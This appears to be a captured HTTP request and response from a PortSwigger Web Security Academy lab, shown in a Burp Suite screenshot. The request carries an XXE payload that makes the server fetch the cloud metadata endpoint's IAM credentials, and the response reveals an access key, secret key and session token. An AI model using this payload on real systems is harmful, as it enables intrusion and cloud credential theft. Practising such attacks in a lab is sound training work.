 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a57006d0425dacf806b5dec008000e5.web-security-academy.net
3 Cookie: session=KekECuaVFEBWO0pFtOCLV6oeJIsMiu0p
4 Content-Length: 227
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/xml
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a57006d0425dacf806b5dec008000e5.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a57006d0425dacf806b5dec008000e5.web-security-academy.net/product?product
Id=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2025-02-10T09:02:34.503981865Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"g6mQzdQEP8yjGl2cxhgK",
11 "SecretAccessKey":"IXBPrvNU5CPQeAXZ8iqYtcq2n2iNQLZ1WfjXnyET",
12 "Token":
"R2J1gwyZLzZq9ho6ILWoM3vZqxESRqD6PG5Wn19AegteZmb11AKqPBSbbAU8UzRwVaiFp8JoM0jzBe25
8NCm91WX8hnReAdsc02kGG0YER8Hv73PJVknmT2lRYgNOulbi0LfliL9AusCzse97c6xL4S797FeYOqGC
SZaHMEUhYYBzFFco4q45AGSgBSbFsIvUKqsevcilWNDLf3aajzNx6KaJQ3VZMlbCXGHsvlE2bR9vJFY1i
aVBPtuJMl7znhg",
13 "Expiration":"2031-02-09T09:02:34.503981865Z"
14 }"